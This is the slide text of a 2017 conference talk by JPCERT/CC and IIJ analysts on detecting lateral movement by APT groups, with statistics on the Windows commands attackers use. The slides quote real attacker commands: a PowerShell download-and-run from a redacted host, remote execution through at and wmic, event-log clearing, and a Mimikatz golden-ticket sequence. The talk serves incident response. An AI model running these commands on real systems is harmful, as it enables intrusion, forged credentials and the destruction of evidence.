



## CODE BLUE 2017

## **Pursue the Attackers**

- Identify and Investigate Lateral Movement Based on Behavior Pattern -

Shusei Tomonaga (JPCERT/CC) Keisuke Muda (Internet Initiative Japan Inc.)

JPGER

## Shusei Tomonaga

## Analysis Center at JPCERT/CC

Malware analysis, Forensics investigation.

Written up posts on malware analysis and technical findings on this blog and Github. <u>http://blog.jpcert.or.jp/</u>

<u>https://github.com/JPCERTCC/aa-tools</u>

TIP CIER

## Keisuke Muda

Internet Initiative Japan Inc. (IIJ) Analyst, Security Operation Center, Security Business Department, Advanced Security Division

As a member of IIJ SOC, primarily working on:

- -Analysis of logs sent from customers' networks
- -Research/Analysis of software vulnerabilities
- Enhancement of IIJ SOC service and the service infrastructure

#### **Challenge of Incident Response**

- Many hosts need to be investigated for APT Incident Response
  - Logs required for investigation are not always recorded

## Difficult to detect Lateral Movement

3

🔦 wiz Safe

Internet Initiative Japan

JPGER



JPCER

#### Approach

If you know what logs are recorded with the lateral movement tools, IR will be easier.

For lateral movement, a limited set of tools are used in many different incidents.

There are some common patterns in the lateral movement methods.

JPCERT CC<sup>®</sup>

#### **This Presentation Topics**

| 1 | Overview of APT Incident and       |
|---|------------------------------------|
|   |                                    |
| 2 | <b>Tools Used by Attackers for</b> |
|   | Lateral Movement                   |
| 3 | Tracing Attacks                    |
|   |                                    |
| Δ | Analysis of Tools Used by          |
|   | Attackers                          |

Japan Computer Emergency Response Team Coordination Center

| 1 | <b>Overview of APT Incident and<br/>Lateral Movement</b> |
|---|----------------------------------------------------------|
| 2 | Tools Used by Attackers for<br>Lateral Movement          |
| 3 | Tracing Attacks                                          |
| 4 | Analysis of Tools Used by<br>Attackers                   |

#### **Overview of APT Incident and Lateral Movement**



7

Japan Computer Emergency Response Team Coordination Center

Internet Initiative Japan

JPCERT

🔦 wiz Safe

| 1 | Overview of APT Incident and<br>Lateral Movement |
|---|--------------------------------------------------|
| 2 | Tools Used by Attackers for<br>Lateral Movement  |
| 3 | Tracing Attacks                                  |
| 4 | Analysis of Tools Used by<br>Attackers           |

Japan Computer Emergency Response Team Coorclination Center JPCERTCC®

JPGER

#### **Tools Used by Attackers at Lateral Movement**

## Attackers use not only attack tools but also Windows commands and legitimate tools.

## Why attackers use Windows commands and legitimate tools?



## They are not detected by antivirus software.

9

JPGERI

#### **Research of Tools Used by Attackers**

## **Research Methods**

Investigating C&C servers and malware connections in five operations.

APT10 (named by FireEye)
APT17 (named by FireEye)
Dragon OK (named by Palo Alto)
Blue Termite (named by Kaspersky)
Tick (named by Symantec)

10

#### **Research Overview**

## **C&C** servers

Gstatu

|     | total 1164 |   |      |      |        |     |    |      |                      |  |
|-----|------------|---|------|------|--------|-----|----|------|----------------------|--|
| 'US | - rw - r r | 1 | root | root | 953    | Nov | 28 | 2014 | Active.asp           |  |
|     | - rw-rr    | 1 | root | root | 17     | Apr | 17 | 2010 | banner.dat           |  |
|     | - rw - r r | 1 | root | root | 3709   | May | 15 | 2013 | と・ chakan.asp        |  |
|     | - rw - r r | 1 | root | root | 2119   | Nov | 28 | 2014 |                      |  |
|     | - rw-rr    | 1 | root | root | 688    | Dec | 11 | 2014 | Delete.asp           |  |
|     | - rw - r r | 1 | root | root | 5423   | Mar | 27 | 2015 | Detail.asp           |  |
|     | - rw - r r | 1 | root | root | 1641   | Jan | 4  | 2015 | editmyip.asp         |  |
|     | - rw - r r | 1 | root | root | 1652   | Nov | 28 | 2014 | editpass.asp         |  |
|     | - rw - r r | 1 | root | root | 3216   | Mar | 27 | 2015 | FaintIP.asp          |  |
|     | - rw-rr    | 1 | root | root | 87     | Apr | 17 | 2010 | ForIp.asp            |  |
|     | drwxr-xr-x | 2 | root | root | 4096   | Mar | 26 | 2014 | Ft_INC               |  |
|     | - rw-rr    | 1 | root | root | 21144  | Apr | 17 | 2010 | GetCode.asp          |  |
|     | - rw-rr    | 1 | root | root | 1636   | Apr | 17 | 2010 | GetInfo.asp          |  |
|     | - rw-rr    | 1 | root | root | 821    | Apr | 17 | 2010 | GetRealIp.asp        |  |
|     | - rw-rr    | 1 | root | root | 2182   | May | 15 | 2013 | GStatus.asp          |  |
|     | - rw-rr    | 1 | root | root | 0      | Apr | 17 | 2010 | hack.txt             |  |
|     | - rw-rr    | 1 | root | root | 943    | Nov | 28 | 2014 | Hide.asp             |  |
|     | drwxr-xr-x | 2 | root | root | 4096   | Mar | 26 | 2014 | login                |  |
|     | - rw-rr    | 1 | root | root | 518    | Nov | 28 | 2014 | logout.asp           |  |
|     | - rw-rr    | 1 | root | root | 1565   | Dec | 5  | 2014 | Option.asp           |  |
|     | - rw-rr    | 1 | root | root | 64     | Mar | 22 | 2015 | slaveip1.ldb         |  |
|     | - rw-rr    | 1 | root | root | 64     | Mar | 7  | 2015 | slaveip2.ld <u>b</u> |  |
|     | - rw-rr    | 1 | root | root | 400712 | Anr | 1  | 2015 | slavein – 🖽 asn      |  |
|     | - rw-rr    | 1 | root | root | 557056 | Apr | 1  | 2015 | slaveip.asp          |  |
|     | - rw-rr    | 1 | root | root | 64     | Hur | 25 | 2015 | slaveip.ldb          |  |
|     | - rw-rr    | 1 | root | root | 2081   | Aug | 19 | 2014 | souji.asp            |  |
|     | - rw-rr    | 1 | root | root | 570    | Apr | 17 | 2010 | TransPage.asp        |  |
|     | - rw - r r | 1 | root | root | 416    | Anr | 17 | 2010 | viewlog asp          |  |

**Access Database** 

JPCERT CC®

IIII Internet Initiative Japan

Swiz Safe

JPCERT CC<sup>®</sup>

#### **Research Overview**

## **C&C** servers

Emdivi
SQLite
Database

| Databa | ase Structure | Browse | Data Execute SG  | ۱L   |                |          |             |             |    |
|--------|---------------|--------|------------------|------|----------------|----------|-------------|-------------|----|
| Table: | command       | •      | 0                |      |                |          | New Record  | Delete Reci |    |
| au     | ID pcFlag     |        | cmd              | type | result         | IsGotten | IsCompleted | IsShown     |    |
| 37     | 37 i          | 1500   | dHlwZSBiOlxocExc | 1    | SWYgZXhpc3Qg   | 1        |             | 1 1da778d3c |    |
| 38     | 38            | 1500   | dHlwZSBiOlxVc2V  | 1    | 5ovH5a6a44GV   | 1        |             | 1 1da778d3c |    |
| 39     | 39 j          | 1500   | dHlwZSAiYzpcVXN  | 1    | QEVDSE8gT0Z    | 1        |             | 1 1da778d3c |    |
| 40     | 40 j          | 1500   | dXBsb2FkICJ3aW4  | 2    | UIVDQ0VTU0Z    | 1        |             | 1 1da778d3c |    |
| 41     | 41 j          | 1500   | d3VzYSAldGVtcCV  | 1    | RU1QVFkNCIR    | 1        |             | 1 1da778d3c |    |
| 42     | 43 j          | 1500   | ZGIyIEM6XFdpbmF  | 1    | IOODieODqeOO   | 1        |             | 1 1da778d3c |    |
| 43     | 44 j          | 1500   | ZGIyIGM6XA%3D%3  | 1    | IOODieODqeOO   | 1        |             | 1 1da778d3c |    |
| 44     | 45 j          | 1500   | dXBsb2FkICJ3aW4  |      |                | -        | 1           |             |    |
| 45     | 46 j          | 1500   | d3VzYSAldGVtcCV  |      |                | Exe      | ecuted      | l comman    | 10 |
| 46     | 47 j          | 1500   | ZGIyIEM6XFdpbmF  |      | IOODieODqeOC   |          | 1           |             |    |
| 47     | 48 j          | 1500   | Y21kIC9jIEM6XFdp | 1    | RU1QVFkNCIR    | 1        |             | 1 1da778d3c |    |
| 48     | 49 j          | 1500   | bmV0c3RhdCAtYW   | 1    | DQrjgqLjgq%2Fj | 1        |             | 1 1da778d3c |    |
| 49     | 50 j          | 1500   | dXBsb2FkICJjdC5I | 2    | UIVDQ0VTU02    | 1        |             | 1 1da778d3c |    |
| 50     | 51 j          | 1500   | Y3QgICJ0YXNra2ls | 1    | RU1QVFkNCIR    | 1        |             | 1 1da778d3c |    |
| 51     | 52 (          | ТА%2   | aXBjb25maWcgL2F  | 1    | DQpXaW5kb3dz   | 1        |             | 1 bc4b2a76t |    |
| 52     | 53 (          | ТА%2   | dGFza2xpc3QgL3Y  | 1    | DQrjeqTje6Hje3 | 1        |             | 1 bc4b2a76t |    |
| 53     | 54            | TA%2   | bmV0IHZoZXc%3D   | 1    | 44K14408440G   | 1        |             | 1 bc4b2a76t |    |

12 Copyright ©2017 JPCERT/CC All rights reserved.

Japan Computer Emergency Response Team Coordination Center

JPCERT CC<sup>®</sup>

#### **Research Overview**

## Malware connection

| Туре           | Encode                                 | RC4 key                              |
|----------------|----------------------------------------|--------------------------------------|
| Daserf(Delphi) | LZNT1 + RC4 + Custom Base64            | Constant<br>(Depends on the malware) |
| DATPER(old)    | LZNT1 + RC4 + Custom Base64            | Constant<br>(Depends on the malware) |
| DATPER(new)    | lzrw1kh + xor + RC4 + Custom<br>Base64 | Constant<br>(Depends on the malware) |
| xxmm           | LZNT1 + RC4 + Custom Base64            | Fixed("1234")<br>or<br>one-time key  |

JPCERT

#### **Research Overview**

## Data Set

## Total command execution: 16,866

## Total number of infected host: 645

Japan Computer Emergency Response Team Coordination Center

JPCERT

#### **Research Overview**



## Total command execution: 16,866

# Total number of infected host: 645

## Total Windows command execution: 14,268

Japan Computer Emergency Response Team Coordination Center

## Initial investigation

Collect information of the infected host

## The most used command is tasklist.

## If the infected host was a virtual machine for analysis, the attacker will escape soon.

🔦 wiz Safe

Internet Initiative Japan

JPCERT

#### Windows Command Used by Initial Investigation

| Rank | Command    | Count |
|------|------------|-------|
| 1    | tasklist   | 327   |
| 2    | ver        | 182   |
| 3    | ipconfig   | 145   |
| 4    | net time   | 133   |
| 5    | systeminfo | 75    |
| 6    | netstat    | 42    |
| 7    | whoami     | 37    |
| 8    | nbtstat    | 36    |
| 9    | net start  | 35    |
| 10   | set        | 29    |
| 11   | qprocess   | 27    |
| 12   | nslookup   | 11    |

Internet Initiative Japan

Swiz Safe

JPCERT CC<sup>®</sup>

#### **Lateral Movement: Internal Reconnaissance**



• Look for information saved in the compromised machine and information on the network

The most used command is dir.

—The attacker look around confidential data stored in the infected host.

For searching the local network, **net** is used.

🔦 wiz Safe

Internet Initiative Japan

JPGER

#### Windows Command Used for Internal Reconnaissance

| Rank | Command        | Count |
|------|----------------|-------|
| 1    | dir            | 4466  |
| 2    | ping           | 2372  |
| 3    | net view       | 590   |
| 4    | type           | 543   |
| 5    | net use        | 541   |
| 6    | echo           | 496   |
| 7    | net user       | 442   |
| 8    | net group      | 172   |
| 9    | net localgroup | 85    |
| 10   | dsquery        | 81    |
| 11   | net config     | 32    |
| 12   | csvde          | 21    |

Japan Computer Emergency Response Team Coorclination Center

III. Internet Initiative Japan SwizSafe

JPCERT CC<sup>®</sup>



JPCERT

#### net Command

📕 net view

- Obtain a list of connectable domain resources

📕 net user

-Manage local/domain accounts

net localgroup

— Obtain a list of users belonging to local groups

net group

— Obtain a list of users belonging to certain domain groups

net use

-Access to resources

#### Why ping command is often executed?

## Searching network hosts using ping

> echo @echo off >ee.bat
> echo for /l %%i in (1,1,255) do ping -n 1
10.0.0.%%i ^|find "TTL=" ^>^>rr.txt >>ee.bat
> type ee.bat
> ee.bat

JPCER

#### Why echo command is executed?

Create script file using the echo command

> echo \$p = New-Object System.Net.WebClient >xz.ps1 > echo \$p.DownloadFile("http://xxxxxxx.com/wp/0122. dat","c:¥intel¥logs¥0122.exe") >>xz.ps1 > type xz.ps1 > powershell -ExecutionPolicy ByPass -File C:¥intel¥logs¥ xz.ps1

#### Windows Command Used for Internal Reconnaissance

| Rank | Command      | Count |
|------|--------------|-------|
| 13   | net share    | 19    |
| 14   | quser        | 18    |
| 15   | net session  | 17    |
| 16   | query        | 12    |
| 17   | tracert      | 9     |
| 18   | cscript      | 9     |
| 19   | nltest       | 5     |
| 20   | dumpel       | 5     |
| 21   | tree         | 3     |
| 22   | LogParser    | 2     |
| 23   | net accounts | 2     |
| 24   | route        | 1     |

III. Internet Initiative Japan SwizSafe

**IPRE**R

#### **Search Logon Event logs**

## dumpel command

> dumpel.exe -f ac1.dat -l security -s ¥¥10.0.0.1 -d 10

## LogParser command

> LogParser ""Select \*From V:¥Server¥Security.evtx Where EventID=4624 AND TimeGenerated < '2017-04-28 23:59:59' AND TimeGenerated > '2017-04-28 00:00:00'"" -i:evt -o:csv > V:¥Server¥Security.csv"

#### **Search Logon Event logs**

## LogParser command 2

> LogParser -i:evt -o:csv ¥select strings,timegenerated from security where eventid=4624 and strings like '%min%' and strings like '%winlogon.exe%' and (timegenerated between TO\_TIMESTAMP('2017-10-01', 'yyyy-MM-dd') and TO\_TIMESTAMP('2017-10-06', 'yyyy-MM-dd'))¥ >c:¥ windows¥temp¥log.csv



JPCER

#### **Search Logon Event logs**

## cscript command

### > cscript eventquery.vbs /s 10.0.1.11 /l application /fi "id eq 22 "

#### eventquery.vbs

- Lists the events and event properties from one or more event logs.
- Installed by default on Windows XP, Windows Server
   2003. (Does not function on Windows 7 and later)

JPGERI

#### **Lateral Movement: Spread of Infection**

## **Spread of infection**

• Infect the machine with other malware or try to access other hosts

## The most used command is at.

- —"at" command is not supported on Windows 10, Windows 8.1 etc.
- -If "at" doesn't exist, **schtasks** is used.
- Password dump tool is always used.

#### Windows Command Used for Spread of Infection

| Rank | Command    | Count |
|------|------------|-------|
| 1    | at         | 445   |
| 2    | move       | 399   |
| 3    | schtasks   | 379   |
| 4    | сору       | 299   |
| 5    | ren        | 151   |
| 6    | reg        | 119   |
| 7    | wmic       | 40    |
| 8    | powershell | 29    |
| 9    | md         | 16    |
| 10   | runas      | 7     |
| 11   | SC         | 6     |
| 12   | netsh      | 6     |

Internet Initiative Japan

S wiz Safe

JPCERT CC<sup>®</sup>



## at command

# > at ¥¥[IP Address] 12:00 cmd /c "C:¥windows¥temp¥mal.exe"

### schtasks command

## > schtasks /create /tn [Task Name] /tr C:¥1.bat /sc onstart /ru System /s [IP Address]

Japan Computer Emergency Response Team Coordination Center

IIII Internet Initiative Japan 🛛 🖕 Wiz Safe

JPGER

#### **Remote Command Execute Used Windows Command**

### wmic command

> wmic /node:[IP Address] /user:"[User Name]"
/password:"[PASSWORD]" process call create
"cmd /c c:¥Windows¥System32¥net.exe user"



IIII Internet Initiative Japan SwizSafe

#### **Compile the MOF File**

The Managed Object Format (MOF) compiler parses a file containing MOF statements and adds the classes and class instances defined in the file to the WMI repository.

## mofcomp command

> move %temp%¥mseinst.mof ¥¥server¥C\$¥WINDOWS¥
system32¥wbem¥svmon.mof
> mofcomp -N:root¥default C:¥WINDOWS¥system32
¥wbem¥svmon.mof >c:¥mofinst.txt
> mofcomp -AUTORECOVER C:¥WINDOWS¥system32
¥wbem¥svmon.mof >>c:¥mofinst.txt





#### The most used command is del.

## For deleting the event log, wevtutil is used.

Japan Computer Emergency Response Team Coordination Center

JPCERI

#### Windows Command Used for Delete Evidence

| Rank | Command  | Count |
|------|----------|-------|
| 1    | del      | 844   |
| 2    | taskkill | 80    |
| 3    | klist    | 73    |
| 4    | wevtutil | 23    |
| 5    | rd       | 15    |

Japan Computer Emergency Response Team Coorclination Center JPCERT CC®

III. Internet Initiative Japan 🛛 SwizSafe

#### wevtutil command

**Delete event logs** 

> wevtutil cl security

Search logon event logs

> wevtutil qe security /f:text /q:""\*[System[EventID =4624 or EventID=4769 or EventID=4672 or EventID=4768]] and \*[System[TimeCreated[@ SystemTime>='2017-07-10T00:00:00.000']]]"" >c:¥windows¥system32¥log.txt



#### wevtutil command

## Search start-up event logs

## > wevtutil qe system /count:20 /rd:true /f:text /q: ""Event[System[(EventID=6005)]]"" |find ""Date"" > inf.txt

Japan Computer Emergency Response Team Coordination Center CIPCERT
JPCERI

#### **Delete Evidence of Pass-the-Ticket**

An attacker uses Pass-the-ticket when spreading infection to other hosts

-Pass-the-hash is rarely used

Pass-the-ticket

 Issues an unauthorized ticket that grants access without additional authentication

—Golden ticket

Use TGT (Ticket-Granting Tickets)

—Silver ticket

Use ST (Service Ticket)

#### **Delete Evidence of Pass-the-Ticket**

# klist command



Japan Computer Emergency Response Team Coorclination Center JPCERT CC

JPCERT CC<sup>®</sup>

#### **Example of Command Execution Flow**

# Example (Tick)

| > cd ¥intel¥logs > whoami                     | Initial investigation       |                         |  |  |  |  |  |
|-----------------------------------------------|-----------------------------|-------------------------|--|--|--|--|--|
| > klist                                       |                             |                         |  |  |  |  |  |
| > net use                                     |                             |                         |  |  |  |  |  |
| > klist purge                                 | Golden Ticket with Mimikatz |                         |  |  |  |  |  |
| > IntelGFX.exe "kerberos:                     | golden /user:adminis:       | trator /domain:[Domain] |  |  |  |  |  |
| /sid:[SID] /krbtgt:[RC4 Key                   | y] /group:502 /ticket:04    | 22.tck" exit            |  |  |  |  |  |
| > IntelGFX.exe "kerberos::ptt 0422.tck" exit  |                             |                         |  |  |  |  |  |
| > ping -n 1 10.1.44.16                        |                             |                         |  |  |  |  |  |
| > ping -n 1 10.1.2.16                         | > ping -n 1 10.1.2.16       |                         |  |  |  |  |  |
| > net use ¥¥10.1.2.16 Internal reconnaissance |                             |                         |  |  |  |  |  |
| > dir ¥¥100.1.2.16¥c\$¥us                     | ers                         |                         |  |  |  |  |  |

| > copy bb.bat ¥¥10.1.2.16¥c\$¥windows¥system32¥                                                                     |
|----------------------------------------------------------------------------------------------------|
| > net time ¥¥10.1.2.16 Spread of infection                                                                          |
| > at ¥¥10.1.2.16 12:27 bb.bat                                                                                       |
| > dir ¥¥10.1.2.16¥c\$¥windows¥system32¥inf.txt                                                                      |
| > move ¥¥10.1.2.16¥c\$¥windows¥system32¥inf.txt .                                                                   |
| > del ¥¥10.1.2.16¥c\$¥windows¥system32¥bb.bat                                                                       |
| > copy zt.exe ¥¥10.1.2.16¥c\$¥windows¥system32¥mscfg.exe                                                            |
| > net time ¥¥10.1.2.16                                                                                              |
| > at ¥¥10.1.2.16 12:33 mscfg.exe                                                                                    |
| > dir ¥¥10.1.2.16¥c\$¥windows¥system32¥mscfg.exe                                                                    |
| > del ¥¥10.1.2.16¥c\$¥windows¥system32¥inf.txt                                                                      |
| > del ¥¥10.1.2.16¥c\$¥windows¥tasks¥at*.job                                                                         |
| > net use ¥¥10.1.2.16 /del                                                                                          |
| > dir Delete evidence                                                                                               |
| > del zt.exe inf.txt bb.bat                                                                                         |
| > dir                                                                                                    |
| > net use                                                                                                    |
| Copyright ©2017 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center JPCERT/CC |

JPCERT CC°

| 1 | Overview of APT Incident and<br>Lateral Movement |
|---|--------------------------------------------------|
| 2 | Tools Used by Attackers for<br>Lateral Movement  |
| 3 | Tracing Attacks                                  |
| 4 | Analysis of Tools Used by<br>Attackers           |

Japan Computer Emergency Response Team Coorcination Center

#### What Do We Want to Know About the Attacks...?





# Files/Intelligences being accessed Network traffics Possibility of attackers coming back

Japan Computer Emergency Response Team Coorclination Center HIPGERT

Internet Initiative Japan

🔦 wiz Safe

#### What Do We Want to Know About the Attacks...?



🔦 wiz Safe

Internet Initiative Japan

JPCERT



JPGERI

#### What Do We Want vs. What Can Be Found

#### Following records are taken by default on Windows:

- Client OS
  - Successful/Failed Logon
  - Successful Logoff
  - Successful Policy Modification ... that's about it
- Server OS
  - Successful Authentication in addition to the above
- Some of the "Logon Histories" could be traced from the default logs.
- There may not be enough record to prove "Execution History" and "Access History".

JPGER

#### **Preparing For Investigation**

- Default configuration is not enough.
  - Methods to cover the missing pieces are needed.
  - There are not so many documents that summarize methods and significant points for identifying threats.

Some of the entities are not recorded by default, but it is possible to configure hosts to keep those records.

 We do need to think about which entities we should cover to track the attacks.

#### **Detecting Lateral Movement through Tracking Event Logs**

Tools and commands that were used in actual attacks were analyzed.

- —49 different tools that were frequently used in attack behaviors were selected.
  - Approx. 1/3 were **legitimate Windows tools**.
- Each of them was tested on a virtual network, and their execution "logs" were recorded.

JPGER

